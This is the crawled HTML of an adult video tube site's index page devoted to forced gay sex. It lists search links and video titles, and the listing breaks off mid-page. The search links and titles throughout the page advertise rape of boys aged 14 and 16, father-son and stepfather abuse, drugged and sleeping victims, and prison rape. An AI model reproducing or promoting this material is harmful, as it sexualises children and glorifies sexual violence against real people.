

--- FILE ---
content_type: text/html
request_url: https://gaypornforced.com/en/?error0_category
body_size: 13561
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Porn Forced - Watch risky, kinky from wild, uncensored male stars!]</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gaypornforced.com/en/"  />
    <meta name="Description" content="Featuring top-rated gay porn videos with intense forced sex scenarios." />
    <meta name="Keywords" content="gay prison rape scenes, gay raped tube, gay forced bdsm, gay teen rape porn, rape tube gay, gay asian rape porn, straight guy forced into gay sex, gay latino rape porn, free online gay rape porn"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jvQDaV8RwDrWtEijf7pITy2Q.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//gaypornforced.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/"><i class="iconic-menu_1"></i>LiveSexHookers.com</a>
                                <a href="https://pornsites.love/"><i class="iconic-like"></i>Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Gay Porn Forced</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636528581127/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg"/>
                                    <span class="thumb-info">9:20</span>
                                </div>
                                <span class="thumb-desc">Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</span>
                                <span class="thumb-extra">33953 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731321913389/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb910f6902d" src="/thumbs/389/2705852731321913389_0.jpg"/>
                                    <span class="thumb-info">8:51</span>
                                </div>
                                <span class="thumb-desc">Rough fucking a gaped hole of pervert Russian gay</span>
                                <span class="thumb-extra">408503 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639984500129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">GWG FREAK PART1</span>
                                <span class="thumb-extra">381791 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639679275083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">DoubleK - Hung Top Hurts Young Bottom</span>
                                <span class="thumb-extra">6029 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639085495658/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">School gays</span>
                                <span class="thumb-extra">7944 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640731061970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg"/>
                                    <span class="thumb-info">19:20</span>
                                </div>
                                <span class="thumb-desc">older Daddy fucks boy</span>
                                <span class="thumb-extra">5152 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638978380725/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10928d33b5" src="/thumbs/725/3824942638978380725_0.jpg"/>
                                    <span class="thumb-info">20:13</span>
                                </div>
                                <span class="thumb-desc">Naked Papis - Arnoldo and Stranger - White Slave Boy Black Master</span>
                                <span class="thumb-extra">92685 25.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637388755817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg"/>
                                    <span class="thumb-info">14:37</span>
                                </div>
                                <span class="thumb-desc">Daddys Soccerboy - XVIDEOS.COM</span>
                                <span class="thumb-extra">17321 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640420053992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">YOUNG SKATER 18</span>
                                <span class="thumb-extra">14138 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637846527142/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg"/>
                                    <span class="thumb-info">3:19</span>
                                </div>
                                <span class="thumb-desc">best friens fucking my little brother</span>
                                <span class="thumb-extra">16182 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637187505038/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                                <span class="thumb-extra">315147 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639035387815/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1095f30fa7" src="/thumbs/815/3824942639035387815_0.jpg"/>
                                    <span class="thumb-info">20:21</span>
                                </div>
                                <span class="thumb-desc">Daddy and Little Boy - Gay sex australia</span>
                                <span class="thumb-extra">1648 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639682800484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                                <span class="thumb-extra">15112 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639544934068/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">480P 600K 120343211</span>
                                <span class="thumb-extra">54 15.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637160093422/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10262c56ee" src="/thumbs/422/3824942637160093422_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Hardcore Bareback Gay Sex</span>
                                <span class="thumb-extra">48 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640661190795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f6dad88b" src="/thumbs/795/3824942640661190795_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Violaci&oacute;n a un asi&aacute;tico</span>
                                <span class="thumb-extra">2765 10.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638734741928/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">FUCKED UR BITCH</span>
                                <span class="thumb-extra">13792 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636793402012/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Dormido con la verga dura es aprovechado por pasivo</span>
                                <span class="thumb-extra">10230 20.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638292588426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                    <span class="thumb-info">17:30</span>
                                </div>
                                <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                                <span class="thumb-extra">15598 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637440185856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                    <span class="thumb-info">22:10</span>
                                </div>
                                <span class="thumb-desc">Abuse hot guy</span>
                                <span class="thumb-extra">6827 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/713043297500530140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9e53d19e8fe05dc" src="/thumbs/140/713043297500530140_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Bromo - (Alexander Motogazzi) with Jaxton Wheeler at He Likes It Rough Raw</span>
                                <span class="thumb-extra">8 17.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639160937509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                    <span class="thumb-info">19:51</span>
                                </div>
                                <span class="thumb-desc">Forced In Jail</span>
                                <span class="thumb-extra">194513 17.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640243779985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                    <span class="thumb-info">9:54</span>
                                </div>
                                <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                                <span class="thumb-extra">8870 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637391896529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                                <span class="thumb-extra">11383 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640755480305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                                <span class="thumb-extra">13205 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637441263923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                                <span class="thumb-extra">7623 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640699139089/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                    <span class="thumb-info">4:37</span>
                                </div>
                                <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                                <span class="thumb-extra">3182 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640174076491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Super Hole</span>
                                <span class="thumb-extra">2920 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640288285935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e0a0c4ef" src="/thumbs/935/3824942640288285935_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Punishes Son For Telling Mom</span>
                                <span class="thumb-extra">321802 18.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638921773529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108f2d71d9" src="/thumbs/529/3824942638921773529_0.jpg"/>
                                    <span class="thumb-info">0:17</span>
                                </div>
                                <span class="thumb-desc">he likes the force</span>
                                <span class="thumb-extra">31 7.04.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640104821935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d5b154af" src="/thumbs/935/3824942640104821935_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Vibrator guys</span>
                                <span class="thumb-extra">4749 13.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639740307925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sons Cock Is The Lever To His Heart</span>
                                <span class="thumb-extra">49 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639991621264/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cef20690" src="/thumbs/264/3824942639991621264_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Drunk sleeping Old-Brother abused by his brother</span>
                                <span class="thumb-extra">1838 1.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640735742285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                    <span class="thumb-info">24:09</span>
                                </div>
                                <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                                <span class="thumb-extra">2073 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638184828246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1063408d56" src="/thumbs/246/3824942638184828246_0.jpg"/>
                                    <span class="thumb-info">21:34</span>
                                </div>
                                <span class="thumb-desc">Novinho Garantindo o Novo Iphone Mete Rola No Coroa</span>
                                <span class="thumb-extra">237 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638418222446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg"/>
                                    <span class="thumb-info">9:21</span>
                                </div>
                                <span class="thumb-desc">Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</span>
                                <span class="thumb-extra">9612 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637013229519/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg"/>
                                    <span class="thumb-info">3:36</span>
                                </div>
                                <span class="thumb-desc">Messing with step-brother</span>
                                <span class="thumb-extra">5965 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639401640962/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">Grandpa visiting me</span>
                                <span class="thumb-extra">7088 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639801139218/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks me with fat cock</span>
                                <span class="thumb-extra">7297 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636739160783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">Jerking their friend</span>
                                <span class="thumb-extra">5968 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636895604451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1016688ee3" src="/thumbs/451/3824942636895604451_0.jpg"/>
                                    <span class="thumb-info">7:34</span>
                                </div>
                                <span class="thumb-desc">FalconStudios Spying on Hunk Roman Todd in His Tighty Whities</span>
                                <span class="thumb-extra">8 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639274314467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a430cae3" src="/thumbs/467/3824942639274314467_0.jpg"/>
                                    <span class="thumb-info">19:48</span>
                                </div>
                                <span class="thumb-desc">NO TABOO XTREM submiss uro piss and sperme durint he night</span>
                                <span class="thumb-extra">6938 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639130232162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                    <span class="thumb-info">1:33</span>
                                </div>
                                <span class="thumb-desc">Hard fucking in prison</span>
                                <span class="thumb-extra">988 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638089590301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</span>
                                <span class="thumb-extra">6750 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636554043797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10020cc195" src="/thumbs/797/3824942636554043797_0.jpg"/>
                                    <span class="thumb-info">22:58</span>
                                </div>
                                <span class="thumb-desc">GAY VID 12</span>
                                <span class="thumb-extra">9209 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639719182114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10beb4ef22" src="/thumbs/114/3824942639719182114_0.jpg"/>
                                    <span class="thumb-info">20:49</span>
                                </div>
                                <span class="thumb-desc">Breeding My Sleeping Bro - So Delicious [sexygayguys.club]</span>
                                <span class="thumb-extra">2365 7.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638186639304/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg"/>
                                    <span class="thumb-info">2:32</span>
                                </div>
                                <span class="thumb-desc">Drunk straight Sleeping friend</span>
                                <span class="thumb-extra">1188 31.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639926061272/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg"/>
                                    <span class="thumb-info">8:52</span>
                                </div>
                                <span class="thumb-desc">Dad and his 18 year old boytoy</span>
                                <span class="thumb-extra">8147 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639200336641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                                <span class="thumb-extra">2373 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638245780881/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Novato sendo arrombado por dois</span>
                                <span class="thumb-extra">136862 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636846428998/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10137a3346" src="/thumbs/998/3824942636846428998_0.jpg"/>
                                    <span class="thumb-info">14:57</span>
                                </div>
                                <span class="thumb-desc">Inspection d&#039;une grosse pute</span>
                                <span class="thumb-extra">1949 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639375016169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Step Dad Pimps Out Son</span>
                                <span class="thumb-extra">2706 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640058402226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2ed05b2" src="/thumbs/226/3824942640058402226_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Horny Bear Stepdad Wants Quickie From Young Stepson Before School</span>
                                <span class="thumb-extra">353 13.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639887134891/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c8b7b0ab" src="/thumbs/891/3824942639887134891_0.jpg"/>
                                    <span class="thumb-info">0:46</span>
                                </div>
